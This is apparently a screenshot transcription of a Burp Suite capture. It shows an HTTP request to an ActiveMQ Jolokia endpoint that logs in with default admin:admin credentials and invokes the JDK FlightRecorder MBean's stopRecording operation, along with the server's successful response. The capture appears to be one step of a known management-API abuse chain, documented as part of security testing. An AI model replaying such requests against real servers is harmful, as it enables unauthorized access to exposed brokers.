 Request
Pretty Raw Hex \n ≡
1 POST /api/jolokia/ HTTP/1.1
2 Host: 172.23.80.196:8161
3 Origin: 172.23.80.196:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Content-Type: application/json
6 Content-Length: 138
7
8 {
9 "type":"EXEC",
10 "mbean":"jdk.management.jfr:type=FlightRecorder",
11 "operation":"stopRecording",
12 "arguments":[
1
]
13 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Dec 2023 05:50:12 GMT
3 X-FRAME-OPTIONS: SAMEORIGIN
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 Access-Control-Allow-Origin: 172.23.80.196:8161
7 Access-Control-Allow-Credentials: true
8 Content-Type: text/plain;charset=utf-8
9 Cache-Control: no-cache
10 Pragma: no-cache
11 Expires: Fri, 01 Dec 2023 04:50:12 GMT
12 Server: Jetty(9.4.43.v20210629)
13 Content-Length: 169
14
15 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","arguments":[1],"type":"exec","operation":"stopRecor
ding"},"value":true,"timestamp":1701409812,"status":200}